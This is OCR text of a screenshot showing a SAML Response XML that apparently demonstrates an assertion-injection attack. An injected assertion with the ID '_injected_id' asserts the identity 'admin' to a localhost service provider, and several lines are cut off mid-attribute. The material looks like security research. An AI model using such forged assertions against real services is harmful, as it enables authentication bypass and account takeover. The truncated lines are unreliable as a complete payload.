 1 <?xml version="1.0" encoding="UTF-8"?>
2 <samlp:Response Destination="http://localhost:8080/samlassertion" ID="_caded988b13337e5620d" InResponseTo="_f1e26bb0bd40be366c543e2c3fe0215747f40dadbb" Iss
3 xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol">
4 <saml:Issuer xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">urn:miniorange-research.eu.auth0.com</saml:Issuer>
5 <samlp:Status>
6 <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
injected object
7 </samlp:Status>
8 <saml:Assertion ID="_injected_id" IssueInstant="2021-06-23T21:04:01.551Z" Version="2.0"
9 xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
10 <saml:Issuer>urn:miniorange-research.eu.auth0.com</saml:Issuer>
11 <saml:Subject>
12 <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">admin</saml:NameID>
13 <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
14 <saml:SubjectConfirmationData InResponseTo="_f1e26bb0bd40be366c543e2c3fe0215747f40dadbb" NotOnOrAfter="2021-06-23T22:04:01.551Z" Recipient="http://
15 </saml:SubjectConfirmation>
16 </saml:Subject>
17 <saml:Conditions NotBefore="2021-06-23T21:04:01.551Z" NotOnOrAfter="2021-06-23T22:04:01.551Z">
18 <saml:AudienceRestriction>
19 <saml:Audience>http://localhost:8080</saml:Audience>
20 </saml:AudienceRestriction>
21 </saml:Conditions>
22 <saml:AuthnStatement AuthnInstant="2021-06-23T21:04:01.551Z" SessionIndex="_WWwvhpmMv5eJI4bwPdsPAiasFpTH8gt_">
23 <saml:AuthnContext>
24 <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
25 </saml:AuthnContext>
26 </saml:AuthnStatement>
27 <saml:AttributeStatement xmlns:xs="http://www.w3.org/2001/XMLSchema"
28 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
29 <saml:Attribute Name="http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier" NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:u
30 <saml:AttributeValue xsi:type="xs:string">admin</saml:AttributeValue>
31 </saml:Attribute>
32 <saml:Attribute Name="http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailaddress" NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri
33 <saml:AttributeValue xsi:type="xs:string">test@example.com</saml:AttributeValue>
34 </saml:Attribute>